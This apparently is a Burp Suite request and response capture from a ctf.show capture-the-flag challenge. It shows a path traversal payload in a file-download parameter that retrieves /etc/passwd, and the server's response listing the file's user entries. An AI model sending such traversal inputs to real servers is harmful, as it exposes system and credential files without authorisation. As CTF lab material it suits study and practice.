 Request
Pretty Raw Hex
\n
1 GET http://77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show/file/download?file=
../../../../../../etc/passwd HTTP/1.1
2 Host: 77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show/
9 Cookie: JSESSIONID=D47F10B962B1DAE7AA0C2E161D590BEE
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Disposition: attachment; filename=../../../../../../etc/passwd
4 Content-Type: application/x-msdownload
5 Date: Tue, 24 Jan 2023 03:41:30 GMT
6 Server: nginx/1.18.0 (Ubuntu)
7 Content-Length: 1224
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/bin/sh
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin